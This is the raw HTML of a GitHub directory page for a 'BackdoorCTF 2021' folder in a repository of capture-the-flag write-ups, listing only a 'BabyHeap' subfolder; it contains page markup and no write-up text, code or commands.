<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> badsudo </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/badsudo/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":442766898,"originating_url":"https://github.com/badsudo/ctf-writeups/tree/main/BackdoorCTF%202021","user_id":null}}" data-hydro-click-hmac="e18eb202ea03efd64b3511cd201d01a0e2b3bd900752ea8c1cdd02356546f77b"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/badsudo/ctf-writeups/refs" cache-key="v0:1647699931.0209322" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="YmFkc3Vkby9jdGYtd3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/badsudo/ctf-writeups/refs" cache-key="v0:1647699931.0209322" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="YmFkc3Vkby9jdGYtd3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span>BackdoorCTF 2021<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span>BackdoorCTF 2021<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/badsudo/ctf-writeups/tree-commit/20702699c5fbe7aaad69275c1d41f7b097bf9ba1/BackdoorCTF%202021" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/badsudo/ctf-writeups/file-list/main/BackdoorCTF%202021"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>BabyHeap</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path 